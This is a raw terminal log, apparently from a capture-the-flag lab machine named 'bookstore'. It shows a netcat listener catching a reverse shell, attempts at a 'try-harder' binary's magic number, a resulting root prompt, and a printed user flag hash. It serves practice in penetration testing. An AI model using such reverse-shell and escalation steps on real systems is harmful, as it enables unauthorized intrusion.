 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.211.158] 48502
$ ls
ls
api.py  api-up.sh  books.db  try-harder  user.txt
$ ./try-harder
./try-harder
What's The Magic Number?!
1572529913
1572529913
Incorrect Try Harder
$ 1572535762
1572535762
sh: 3: 1572535762: not found
$ ./try-harder
./try-harder
What's The Magic Number?!
1573743953
1573743953
root@bookstore:~# ls
ls
api.py  api-up.sh  books.db  try-harder  user.txt
root@bookstore:~# cat user.txt
cat user.txt
4ea65eb80ed441adb68246ddf7b964ab
root@bookstore:~# cd ..
cd ..
root@bookstore:/home# ls